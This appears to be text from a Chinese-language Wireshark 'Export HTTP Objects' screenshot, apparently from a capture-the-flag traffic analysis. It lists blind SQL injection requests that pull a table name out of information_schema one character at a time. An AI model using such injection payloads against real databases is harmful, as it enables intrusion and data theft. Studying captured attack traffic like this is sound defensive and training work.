 Wireshark · 导出 · HTTP 对象列表
ct%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()),7,1)=','%20--+
ct%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()),8,1)='f'%20--+
ct%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()),9,1)='l'%20--+
ct%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()),10,1)='a'%20--+
ct%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()),11,1)='g'%20--+
ct%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()),12,1)='_'%20--+
ct%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()),13,1)='e'%20--+
ct%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()),14,1)='6'%20--+
ct%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()),16,1)='d'%20--+
ct%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()),17,1)='3'%20--+
ct%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()),18,1)='d'%20--+
ct%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()),19,1)='a'%20--+
ct%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()),20,1)='8'%20--+
ct%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()),21,1)='6'%20--+
ct%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()),22,1)='f'%20--+
ct%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()),23,1)='e'%20--+
ct%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()),24,1)='3'%20--+
文本过滤器：
Save Save All Close Help